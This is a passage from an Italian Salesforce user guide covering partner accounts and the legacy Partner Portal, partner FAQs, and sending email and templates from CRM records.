- **3.** Nella colonna Partner inserire il nome di un account esistente digitandolo nella casella o facendo clic sull'icona di ricerca per eseguire una ricerca tra gli account. In alternativa, creare un nuovo account facendo clic su **Nuovo** dalla finestra di dialogo di ricerca.
- **4.** Nella colonna Ruolo, scegliere il ruolo svolto dall'account partner nell'account o nell'opportunità corrente.
- 

Nota: La selezione di un partner su un account o un'opportunità crea automaticamente una relazione di partner opposta in modo che ciascun account elenchi l'altro come partner. Il ruolo selezionato viene applicato all'account partner e nell'account corrente viene applicato il ruolo opposto.

L'amministratore imposta i ruoli disponibili e i ruoli opposti corrispondenti durante la modifica dei valori dell'elenco di selezione Ruolo partner.

L'amministratore ha la possibilità di personalizzare le colonne che vengono visualizzate nell'elenco correlato modificando il layout di pagina. .

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Tutte** le versioni per le organizzazioni attivate prima di Summer '09

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** per le organizzazioni attivate dopo Summer '09

## AUTORIZZAZIONI **UTENTE**

Per aggiungere partner a un account:

**•** "Modifica" per gli account

E

"Lettura" per le opportunità

Per aggiungere partner a un'opportunità:

**•** "Lettura" per gli account E

> "Modifica" per le opportunità

# Condivisione di informazioni con i partner

### Panoramica sul Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

La gestione delle relazioni con i partner consente alle società di ottimizzare il rendimento degli investimenti di canale e di aumentare i redditi di canale mediante la gestione, il tracciamento e la previsione delle attività aziendali di canale insieme alle attività basate sulla vendita diretta. Essa consente inoltre ai partner di vendere in modo più efficace, di concludere un numero maggiore di affari e di ottenere profitti più elevati.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Consentire ai partner l'accesso ai dati di Salesforce può contribuire a incrementare le vendite senza tuttavia aumentare le spese. È tuttavia opportuno controllare le informazioni a cui hanno accesso i partner ed è auspicabile che questi ultimi lavorino con un'applicazione che utilizzi il marchio della società. Tutto questo è possibile concedendo ai propri partner l'accesso a un portale partner di Salesforce.

Un portale partner consente agli utenti partner di accedere a Salesforce attraverso un sito Web separato rispetto agli utenti di organizzazioni non partner. Gli utenti partner possono visualizzare solo i dati che l'utente ha reso disponibili per la consultazione. Inoltre, gli utenti del portale possono manipolare i dati solo se vengono concesse loro le autorizzazioni utente idonee.

Il portale Web si può personalizzare per adattarlo all'immagine aziendale e configurare per soddisfare le proprie esigenze funzionali e di sicurezza, ivi compresa l'abilitazione del Single-Sign On per i portali per consentire ai partner di accedere a Salesforce con un unico accesso. È inoltre possibile disporre di più portali in modo da soddisfare le diverse esigenze di lavoro con i partner.

## <span id="page-1581-0"></span>Creazione di account partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Gli account partner sono account di Salesforce utilizzati da un channel manager per gestire le organizzazioni partner, gli utenti partner e le attività quando si utilizza il Portale partner. Ogni azienda con cui si stabilisce una relazione di partnership deve essere aggiunta a Salesforce come account aziendale. I channel manager sono associati ad account partner per titolare account. Un channel manager che è titolare di un account partner è in grado di accedere a tutte le informazioni e di gestire tutte le attività dell'account partner, comprese quelle degli utenti partner associati a quell'account. Questo consente al channel manager di tenersi facilmente aggiornato sulle attività dei partner.

Nota: Il ruolo dell'utente partner è subordinato al ruolo del titolare dell'account, quindi tutti  $\boldsymbol{\mathcal{A}}$ i dati per il ruolo dell'utente partner vengono riportati al ruolo del titolare dell'account partner. Tenere presente che se si disabilita un utente del portale, il suo ruolo di utente partner diventa obsoleto e i suoi dati non vengono più riportati al ruolo dell'account partner.

Per creare un account partner:

- **1.** Creare un nuovo account aziendale.
- **2.** Fare clic su **Gestisci account esterno** e quindi su **Abilita come partner**.
- **3.** Verrà visualizzata una finestra di dialogo di conferma. Selezionare **Sì, desidero abilitare questo account come partner**.
- **4.** Fare clic su **Conferma**.

Nota: se l'organizzazione dispone di account personali, questi non possono essere utilizzati come account partner. Solo gli account aziendali possono essere utilizzati come account partner.

Una volta creato un account partner è possibile aggiungere utenti partner all'account come record di referenti. Gli utenti partner sono utenti di Salesforce con capacità limitate concentrate sulla gestione di lead. Gli utenti partner accedono a Salesforce attraverso il portale.

Nota: Gli account partner non si possono eliminare, ma si possono disabilitare.

#### VEDERE ANCHE:

[Disabilitazione di account partner](#page-1582-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare account:

- **•** "Lettura" per gli account Per creare account:
- **•** "Crea" per gli account

Per abilitare un account partner:

**•** "Gestisci utenti esterni"

#### <span id="page-1582-0"></span>Disabilitazione di account partner

Quando si disabilita un account partner si disabilitano gli utenti esterni associati a quell'account. Si consiglia di disabilitare un account partner solo se l'account è stato abilitato accidentalmente per l'accesso al portale.

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Gli account partner non si possono eliminare, ma si possono disabilitare. Se si disabilita definitivamente un account vengono disabilitati fino a 15 utenti esterni associati a quell'account, che vengono rimossi da tutte le comunità, i gruppi, i team, gli insiemi di autorizzazioni e le regole di condivisione cui sono associati. Questo include gli utenti esterni sia attivi che inattivi. Anche i ruoli e i gruppi associati all'account vengono eliminati definitivamente anziché spostati nel Cestino.

Nota: Non è possibile disabilitare un account a cui siano associati più di 15 utenti esterni attivi o inattivi. Prima di disabilitare l'account è necessario disabilitare gli utenti.

- **1.** Accedere alla pagina dei dettagli dell'account da disabilitare.
- **2.** Fare clic su **Gestisci account esterno** e quindi su **Disabilita account partner**.
- **3.** Fare clic su **OK** per confermare.

Se in futuro si decide di abilitare l'account è possibile riabilitare i singoli referenti come utenti del Portale partner. La riabilitazione di un referente per un Portale partner crea un nuovo utente e ruolo partner che non sono associati al precedente utente e ruolo partner. L'eliminazione dei ruoli e dei gruppi è irreversibile.

#### VEDERE ANCHE:

[Creazione di account partner](#page-1581-0)

## Utilizzo di utenti partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

I channel manager sono associati agli utenti partner che gestiscono in base alla proprietà degli account partner. Un channel manager che è titolare di un account partner è in grado di accedere a tutte le informazioni e di gestire tutte le attività degli utenti partner associati a quell'account.

Alcune operazioni comuni nella gestione degli utenti partner comprendono:

- **•** Creazione di un account partner
- **•** Creazione di utenti partner
- **•** Disabilitazione e disattivazione di utenti partner

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare account:

**•** "Lettura" per gli account

Per creare account:

**•** "Crea" per gli account

Per abilitare un account partner:

**•** "Gestisci utenti esterni"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** [Assegnazione di lead a utenti partner](#page-1584-0)
- **•** [Assegnazione di eventi a utenti partner](#page-1585-0)
- **•** [Assegnazione di casi a utenti partner](#page-1585-1)
- **•** Modifica delle informazioni relative a utenti partner
- **•** Concessione agli utenti partner dell'accesso alla propria Knowledge Base
- **•** Abilitazione degli utenti partner per la richiesta di incontri

Di seguito vengono presentate alcune modalità aggiuntive che possono essere utilizzate nella gestione degli utenti partner:

#### **Abilita accesso super utente partner**

I super utenti partner possono accedere ai dati di proprietà di tutti gli utenti e super utenti partner con lo stesso ruolo o con ruolo subordinato nella gerarchia degli account del portale, anche se l'impostazione predefinita valida per tutta l'organizzazione è Privato. L'accesso Super utente partner si applica solo a casi, lead, oggetti personalizzati e opportunità.

#### **Assegnare operazioni a utenti partner**

Se gli utenti partner dispongono delle impostazioni di protezione a livello di campo adeguate, possono visualizzare e creare attività correlate a opportunità o lead.

Aggiungere operazioni ai lead o alle opportunità per ricordare agli utenti partner di eseguire particolari operazioni. È possibile visualizzare la cronologia attività relativa a un lead o a un'opportunità particolare oppure utilizzare i rapporti per tenere traccia delle attività assegnate agli utenti partner.

Gli utenti partner possono assegnare operazioni solo ad altri utenti nel loro account partner o ai loro channel manager.

#### **Utilizzare note e allegati per comunicare con gli utenti partner.**

Gli utenti partner possono creare, visualizzare e modificare note e aggiungere allegati dall'elenco correlato Note e allegati nelle pagine dei dettagli selezionate di lead, soluzioni, opportunità e altro. È possibile utilizzare note e allegati per condividere documenti o informazioni con gli utenti partner. Se per la propria organizzazione è stato abilitato Chatter, nell'elenco correlato Note e allegati sono inclusi gli allegati ai feed. Gli utenti del portale possono scaricare gli allegati ai feed ma non possono visualizzarli in anteprima, modificarli o eliminarli.

un file allegato non può avere dimensioni superiori a 5 MB.

#### **Fare clic su Accedi al portale come utente per risolvere eventuali problemi**

Quando si visualizza la pagina dei dettagli referente di un utente partner è possibile fare clic su **Gestisci utente esterno** e quindi su **Accedi al portale come utente**. In questo modo viene visualizzata una nuova finestra del browser che consente l'accesso al portale come utente partner. Fare clic su questo pulsante per risolvere gli eventuali problemi riscontrati dagli utenti partner. È possibile fare clic su questo pulsante anche per verificare che la configurazione del proprio portale sia corretta. Il pulsante **Accedi al portale come utente** è disponibile solo se si dispone dell'autorizzazione "Gestisci utenti esterni" e di uno dei seguenti requisiti: autorizzazione "Modifica tutti i dati" oppure titolarità dell'account partner o superiore nella gerarchia dei ruoli. Il pulsante **Accedi al portale come utente** non è visualizzato se l'utente non soddisfa questi requisiti o se l'utente del portale è inattivo.

#### **Reimpostare la password di un utente partner**

Quando si visualizza la pagina dei dettagli dell'utente relativa a un utente partner, è possibile fare clic su **Reimposta password** per reimpostare la password dell'utente partner.

gli utenti partner possono reimpostare la propria password facendo clic su **Hai dimenticato la password?** nella pagina di accesso al portale partner.

#### **Rendere disponibile una soluzione nel portale**

Selezionare Visibile nel portale Self-Service per la soluzione.
#### **Aggiungere prodotti alle opportunità**

Se l'elenco correlato Prodotti relativo alle opportunità è disponibile per gli utenti partner, è possibile aggiungere prodotti alle opportunità per quei partner.

#### VEDERE ANCHE:

[Gestione di utenti partner](#page-1835-0)

### Assegnazione di lead a utenti partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

L'assegnazione di lead rappresenta una parte essenziale della gestione delle relazioni con i partner. I partner possono lavorare solo con i lead loro assegnati. Esistono due modi per gestire l'assegnazione dei lead agli utenti partner:

- **•** Assegnare ogni lead a singoli utenti partner.
- **•** Assegnare i lead a un'area di attesa lead e consentire agli utenti partner di richiamarli dall'area di attesa.

È inoltre possibile creare regole di assegnazione per i lead che assegnino automaticamente i lead a utenti partner o ad aree di attesa in base a determinate proprietà degli stessi lead.

Nota: nel portale le regole di assegnazione non possono essere attivate da azioni.

L'assegnazione di un lead a un utente partner o a un'area di attesa per lead partner equivale all'assegnazione di un lead a qualsiasi altro utente o area di attesa.

I lead assegnati direttamente a un utente o a un'area di attesa che non fa parte del gruppo di lead sono indicati nella scheda Lead del portale. L'utente partner può visualizzarli selezionando una visualizzazione elenco appropriata. Fino a quando un utente partner non rivede un lead, questo viene visualizzato in grassetto e compare nella visualizzazione elenco Lead personali non letti.

Se un lead è assegnato a un'area di attesa che si trova nel gruppo di lead, il lead compare nell'[elenco dei lead disponibili](#page-1847-0) nella scheda Pagina iniziale del portale.

Suggerimento: assegnare lead partner a un utente partner singolo (ad esempio, un responsabile vendite) nell'account partner per abilitare quella persona a gestire l'assegnazione dei lead per gli utenti partner di quell'account.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per assegnare lead ai partner:

**•** "Modifica" per i lead

## Utilizzo dei calendari nel Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Se nel layout della pagina iniziale è stato aggiunto il calendario per gli utenti del portale partner è possibile assegnare loro degli eventi, mentre gli utenti del portale partner dotati di autorizzazione "Modifica eventi" possono creare e modificare i propri eventi. Tenere presente che nel Portale partner non sono supportate le seguenti funzionalità eventi e calendario: controllo ortografico, aggiornamento eventi, visualizzazione di elenchi ottimizzati, pianificazione con trascinamento della selezione, condivisione dei calendari e dettagli effetto attivazione.

Nota: Un utente partner può visualizzare soltanto i calendari condivisi da:

- **•** Altri utenti partner assegnati allo stesso account
- **•** Il channel manager del loro account

## Assegnazione dei casi nel Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Prima di poter assegnare casi a utenti del Portale partner, è necessario [configurare i casi per gli](#page-1828-0) [utenti partner](#page-1828-0). Oltre alle autorizzazioni utente richieste per questa funzione, è necessario disporre dell'accesso per visualizzare i casi in aggiornamento.

Per assegnare un caso a un utente partner:

- **1.** Nella pagina dei dettagli del caso, fare clic su **[Cambia]** accanto al campo Titolare caso.
- **2.** Selezionare Utente partner dall'elenco a discesa Titolare e immettere il nome dell'utente partner.
- **3.** Se lo si desidera, selezionare la casella di controllo Invia messaggio di notifica per inviare un messaggio email al nuovo titolare.
- **4.** Fare clic su **Salva**.

L'utente partner sarà in grado di visualizzare e modificare il caso dal Portale partner.

Nota: i commenti sui casi aggiunti dagli utenti del Portale partner sono pubblici e possono essere visualizzati da tutti gli utenti che possono visualizzare il caso.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per assegnare eventi ai partner:

**•** "Modifica eventi"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI **UTENTE**

Per assegnare casi ai partner:

**•** "Modifica" per i casi E

> "Trasferisci casi" o "Trasferisci record"

È inoltre possibile creare regole di assegnazione dei casi e regole di inoltro al livello superiore che assegnino automaticamente i casi a utenti partner o ad aree di attesa in base a determinate proprietà dei casi stessi.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0)

### Informazioni sull'accesso mobile per gli utenti partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile abilitare gli utenti partner alla visualizzazione e modifica dei dati Portale partner sui dispositivi BlackBerry®, iPhone® o Treo® mediante l'applicazione client Salesforce Classic mobile. Concedendo l'accesso mobile agli utenti partner si offre loro la flessibilità necessaria per accedere ai propri dati sul Portale partner da qualsiasi luogo e in qualsiasi momento.

A causa delle limitazioni di memoria e di dimensioni dello schermo dei dispositivi mobili, Salesforce Classic mobile utilizza serie di dati, o sottoinsiemi di dati Salesforce, per determinare le informazioni disponibili agli utenti mobili. Ai partner che utilizzano Salesforce Classic mobile sarà consentito visualizzare solo gli oggetti che possono visualizzare nel Portale partner, anche se Salesforce Classic mobile è configurato con serie di dati meno restrittive. Al contrario, l'accesso ai dati del Portale partner può essere limitato configurando serie di dati più restrittive per Salesforce Classic mobile.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0)

## Domande frequenti sulla condivisione di informazioni con i partner

#### Posso abilitare Salesforce per i miei partner?

Sì, si può utilizzare Communities per mettersi in contatto con i propri partner e condividere i dati Salesforce appropriati.

È possibile personalizzare le comunità in modo che soddisfino le proprie esigenze aziendali, tra cui:

- **•** Scelta dei membri dell'azienda e dei partner che possono partecipare
- **•** Selezione delle funzionalità Salesforce da includere
- **•** Applicazione dell'immagine aziendale in modo tale che la comunità sia riconoscibile
- **•** Possibilità per dipendenti e partner di collaborare in Chatter e nei processi aziendali (record)
- **•** Abilitazione di opzioni di accesso basate su SAML per il Single Sign-On per gli utenti esterni all'azienda
- **•** Abilitazione dell'autoregistrazione degli utenti per una comunità in modo tale che l'amministratore non sia responsabile dell'aggiunta degli utenti

Per iniziare a utilizzare Communities, contattare il proprio responsabile account Salesforce.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition** e **Unlimited Edition**

## Posso condividere i dati Salesforce personali con altre organizzazioni che utilizzano anch'esse Salesforce?

Sì.

Salesforce a Salesforce consente la collaborazione aziendale sia all'interno che all'esterno delle organizzazioni Salesforce. Ad esempio, è possibile condividere i dati di lead e opportunità con partner commerciali e gestire tutte le pipeline e i programmi all'interno di Salesforce.

# Utilizzo della funzione email integrata di Salesforce

# Invio di messaggi email da Salesforce

## Invio di email e gestione dei modelli direttamente dai record Salesforce

È semplice e rapido inviare messaggi email a referenti, lead e colleghi direttamente dai record account, referente, lead e opportunità a cui si ha accesso. O inviare messaggi a qualsiasi indirizzo email valido. Allegare file. Rendere automatiche le procedure con i campi di unione. Utilizzare un modello se si desidera: scegliere uno degli esempi forniti o creare e condividere un proprio modello. Per i messaggi email inviati vengono creati dei record operazione. Il link al messaggio inviato si trova nel feed Attività del record da cui è stato inviato o dei record correlati.

#### IN QUESTA SEZIONE:

#### [Accesso e condivisione per campi di unione, modelli e allegati di email](#page-1588-0)

Se si utilizza l'email integrata in Lightning Experience, è importante sapere in che modo accedere e condividere il lavoro per campi di unione, modelli e allegati.

#### [Invio di email da un record CRM](#page-1589-0)

È possibile inviare messaggi email in formato RTF da numerose funzionalità CRM fra cui account, referenti, lead e opportunità. L'email si può utilizzare anche per collaborare con altri utenti di Salesforce della propria azienda. Inserire dei campi di unione dall'oggetto CRM in cui ci si trova. Aggiungere degli allegati. Se si seleziona un modello che ha dei file allegati è necessario essere autorizzati ad accedere ai file per includerli nei messaggi email inviati da quel modello. Per i messaggi email inviati vengono creati dei record operazione. Il link al messaggio inviato si trova nel feed Attività del record da cui è stato inviato o dei record correlati.

#### [Individuazione di un'email inviata da un record Salesforce](#page-1589-1)

Quando l'utente invia un'email, viene creata un'operazione che consente di controllare i dettagli del messaggio, se necessario. Il feed Attività include un link a tale operazione. Se si inviano email a un referente o un lead, ciascuno dei relativi record include un link all'operazione. Per i messaggi email che non includono referenti o lead come destinatari, l'operazione e l'elemento feed vengono creati per l'oggetto in cui si trovava l'utente quando ha inviato il messaggio email.

#### [Creazione di un modello per la standardizzazione delle email più comuni](#page-1590-0)

La creazione di modelli di messaggi email consente di risparmiare tempo e di standardizzare le email inviate dagli utenti dell'organizzazione. Se necessario, utilizzare campi di unione. Le impostazioni del layout di pagina e della protezione a livello di campo determinano quali campi sono disponibili per l'unione. I modelli creati sono automaticamente pubblici: sono disponibili per l'uso da parte di altri utenti dell'organizzazione.

EDIZIONI

Disponibile nelle versioni: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Group Edition, Professional Edition, Performance Edition e Unlimited Edition

#### [Utilizzo di un modello per standardizzare l'email da inviare](#page-1590-1)

I modelli consentono di risparmiare tempo e standardizzare i messaggi da inviare. È possibile creare i propri modelli o utilizzare quelli creati da altri utenti dell'organizzazione. Se si seleziona un modello che ha dei file allegati è necessario essere autorizzati ad accedere ai file per includerli nei messaggi email inviati da quel modello. L'utente verrà informato nel caso in cui sia necessario l'accesso ai file.

#### <span id="page-1588-0"></span>Accesso e condivisione per campi di unione, modelli e allegati di email

Se si utilizza l'email integrata in Lightning Experience, è importante sapere in che modo accedere e condividere il lavoro per campi di unione, modelli e allegati.

#### **Campi di unione**

I campi di unione sono disponibili dagli oggetti Account, Referente, Opportunità, Lead e Utente. Da tali oggetti, i campi standard utilizzati più di frequente (e alcuni campi personalizzati) sono disponibili come campi di unione. Da tale insieme di campi, alcuni campi possono non essere disponibili per i singoli utenti a causa delle impostazioni di protezione a livello di campo.

#### **Modelli**

- I modelli creati in Salesforce Classic non possono essere utilizzati in Lightning Experience e viceversa.
- **•** I modelli creati da un solo oggetto sono disponibili solo per quell'oggetto. Ad esempio, un modello creato per i lead non è disponibile per la selezione da parte di un record opportunità.
- **•** I modelli creati sono automaticamente pubblici: sono disponibili per l'uso da parte di altri utenti dell'organizzazione.

#### **Allegati**

- **•** È necessario attivare Chatter per poter allegare file a email o modelli.
- **•** Per selezionare e allegare file da Salesforce Files, è necessario attivare le consegne contenuto.
- **•** Gli eventuali allegati con dimensioni superiori a 3 MB vengono inviati come link a consegne contenuto, non come file. Per le email con più allegati, se un allegato supera i 3 MB, tutti gli allegati vengono inviati come link a consegne contenuto.
- **•** Se non si dispone di accesso a un file, non sarà possibile allegarlo a un'email o un modello. L'utente verrà informato nel caso in cui necessiti di accesso, in modo tale da poter rivolgersi al titolare del file.
- **•** L'accesso diventa pubblico, tramite il link, per i file allegati alle email da Salesforce Files. L'accesso pubblico consente a chiunque disponga del link di visualizzare, condividere e scaricare il file.

#### VEDERE ANCHE:

[Aggiunta di immagini e file ai messaggi email in Feed caso](#page-2218-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Group Edition, Professional Edition, Performance Edition e Unlimited Edition

## <span id="page-1589-0"></span>Invio di email da un record CRM

È possibile inviare messaggi email in formato RTF da numerose funzionalità CRM fra cui account, referenti, lead e opportunità. L'email si può utilizzare anche per collaborare con altri utenti di Salesforce della propria azienda. Inserire dei campi di unione dall'oggetto CRM in cui ci si trova. Aggiungere degli allegati. Se si seleziona un modello che ha dei file allegati è necessario essere autorizzati ad accedere ai file per includerli nei messaggi email inviati da quel modello. Per i messaggi email inviati vengono creati dei record operazione. Il link al messaggio inviato si trova nel feed Attività del record da cui è stato inviato o dei record correlati.

- **1.** Aprire il record da cui si desidera inviare il messaggio email.
- **2.** Fare clic sulla scheda Attività e quindi su **Email**.
- **3.** Scrivere il messaggio email aggiungendo degli allegati se necessario.
- **4.** Visualizzare l'anteprima e inviare. Fare nuovamente clic sulla scheda Attività per trovare un link all'email in Attività precedente. Un link si può trovare anche nel feed Attività dei record correlati.
- Esempio: Giovanna si sta occupando di una trattativa, o opportunità, per vendere 600 widget alla Acme Corporation. Il referente di Acme è Giorgio Marelli e il record opportunità è Acme 600 Widget. Giovanna deve inviare un'email a Giorgio con allegate le condizioni di vendita, e desidera che quella attività sia associata al record opportunità 600 Widget. Inoltre, è comodo avere a disposizione le attività email nel record referente di Giorgio. Giovanna apre il record Acme 600 Widget e scrive il messaggio email, allegandovi le condizioni di vendita. Dopo avere inviato l'email, troverà un link all'operazione con i dettagli dell'email nei feed del record opportunità Acme 600 Widget e nel record referente di Giorgio Marelli.

## <span id="page-1589-1"></span>Individuazione di un'email inviata da un record Salesforce

Quando l'utente invia un'email, viene creata un'operazione che consente di controllare i dettagli del messaggio, se necessario. Il feed Attività include un link a tale operazione. Se si inviano email a un referente o un lead, ciascuno dei relativi record include un link all'operazione. Per i messaggi email che non includono referenti o lead come destinatari, l'operazione e l'elemento feed vengono creati per l'oggetto in cui si trovava l'utente quando ha inviato il messaggio email.

- **1.** Aprire il record che era aperto quando è stata inviata l'email o il record relativo al referente o lead a cui è stata inviata l'email.
- **2.** Fare clic sulla scheda Attività per trovare il messaggio email in Attività precedente.
- **3.** Fare clic sull'email per aprire l'operazione, dove è possibile visualizzare il messaggio e i dettagli correlati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Group Edition, Professional Edition, Performance Edition e Unlimited Edition

## AUTORIZZAZIONI UTENTE

Per inviare messaggi email:

**•** "Invia email"

#### EDIZIONI

Disponibile nelle versioni: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Group Edition, Professional Edition, Performance Edition e Unlimited Edition

## AUTORIZZAZIONI UTENTE

Per inviare messaggi email:

**•** "Invia email"

## <span id="page-1590-0"></span>Creazione di un modello per la standardizzazione delle email più comuni

La creazione di modelli di messaggi email consente di risparmiare tempo e di standardizzare le email inviate dagli utenti dell'organizzazione. Se necessario, utilizzare campi di unione. Le impostazioni del layout di pagina e della protezione a livello di campo determinano quali campi sono disponibili per l'unione. I modelli creati sono automaticamente pubblici: sono disponibili per l'uso da parte di altri utenti dell'organizzazione.

I modelli creati da un solo oggetto sono disponibili solo per quell'oggetto. Ad esempio, un modello creato per i lead non è disponibile per l'uso da parte di un record opportunità.

- Suggerimento: È disponibile un modello perfetto per le proprie esigenze che richiede solo alcune modifiche? Selezionare il modello e modificarlo. Quindi salvarlo come nuovo modello.
- **1.** Aprire un record, ad esempio un'opportunità o un account, che offre l'email integrato.
- **2.** Fare clic sulla scheda Attività e quindi su Email.
- **3.** Scrivere il testo del messaggio da utilizzare come modello. I modelli possono includere tutte le funzionalità dell'email: testo RTF, campi di unione e allegati. Sono molte le opzioni disponibili.
- <span id="page-1590-1"></span>**4.** Fare clic sull'icona Modelli e salvare il nuovo modello.

## Utilizzo di un modello per standardizzare l'email da inviare

I modelli consentono di risparmiare tempo e standardizzare i messaggi da inviare. È possibile creare i propri modelli o utilizzare quelli creati da altri utenti dell'organizzazione. Se si seleziona un modello che ha dei file allegati è necessario essere autorizzati ad accedere ai file per includerli nei messaggi email inviati da quel modello. L'utente verrà informato nel caso in cui sia necessario l'accesso ai file.

- **1.** Aprire il record da cui si desidera inviare messaggi email.
- **2.** Fare clic sulla scheda Attività e quindi su Email.
- **3.** Per inserire un modello, fare clic sull'icona Modelli. Selezionare il modello desiderato per visualizzarne il contenuto. Apportare le modifiche necessarie, visualizzare in anteprima e inviare.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Group Edition, Professional Edition, Performance Edition e Unlimited Edition

## AUTORIZZAZIONI UTENTE

Per creare modelli di email:

**•** "Invia email"

## EDIZIONI

Disponibile nelle versioni: Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Group Edition, Professional Edition, Performance Edition e Unlimited Edition

## AUTORIZZAZIONI UTENTE

Per inviare messaggi email:

**•** "Invia email"

# Uso dei messaggi email in Salesforce

## <span id="page-1591-0"></span>Messaggi di stato invio globale di email

Se l'utente è configurato per ricevere notifiche via email per gli invii globali di email, per ogni invio globale di email eseguito, riceverà da Salesforce un messaggio email di stato automaticamente generato. La riga dell'oggetto del messaggio email di stato contiene il valore immesso nel campo Nome invio globale email al momento dell'invio.

Il messaggio di stato mostra il numero dei destinatari a cui il messaggio email globale è stato sia indirizzato che inviato. Questi numeri possono essere diversi tra loro, in quanto:

- **•** L'invio globale di email causerebbe il superamento del limite giornaliero di invii globali dell'organizzazione. In questo caso, Salesforce non invia il messaggio a nessuno dei destinatari indicati.
- **•** Uno o più destinatari selezionati hanno scelto di non ricevere gli invii globali di email dopo che l'invio globale è stato pianificato ma prima che venisse elaborato.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

- **•** Uno o più indirizzi email dei destinatari selezionati sono stati rimossi dal referente o dal lead dopo che l'invio globale è stato pianificato ma prima che venisse elaborato.
